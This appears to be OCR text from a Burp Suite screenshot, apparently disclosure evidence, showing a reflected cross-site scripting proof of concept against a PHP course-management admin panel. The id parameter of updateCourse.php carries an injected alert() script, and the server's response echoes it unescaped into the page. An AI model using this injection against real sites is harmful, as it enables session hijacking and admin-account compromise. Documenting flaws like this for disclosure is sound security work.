 Request
Pretty Raw Hex
\n
1 GET /cee/adminpanel/admin/facebox_modal/updateCourse.php?id=
9%22%><Script>alert(%22updateCourse%22)</Script>%22< HTTP/1.1
2 Referer: http://192.168.31.163/cee/adminpanel/admin/
3 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
11
12 <fieldset style="width:543px;" >
13 <legend>
<i class="facebox-header">
<i class="edit large icon">
</i>
&nbsp;Update Course Name (  )
</i>
</legend>
14 <div class="col-md-12 mt-4">
15 <form method="post" id="updateCourseFrm">
16 <div class="form-group">
17 <legend>
Course Name
</legend>
18 <input type="hidden" name="course_id" value="9"%>
<Script>
alert("updateCourse")
</Script>
"<">
19 <input type="" name="newCourseName" class="
form-control" required="" value="" >
20 </div>
21 <div class="form-group" align="right">
22 <button type="submit" class="btn btn-sm btn-primary
">
Update Now
</button>
23 </div>
24 </form>
25 </div>
26 </fieldset>
27
28
alert("updateCourse")
1 match
Inspector
Selection
Selected text
<Script>alert(%
rse%22)</Script
Decoded from: UR
<Script>alert(
e")</Script>
Cancel
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers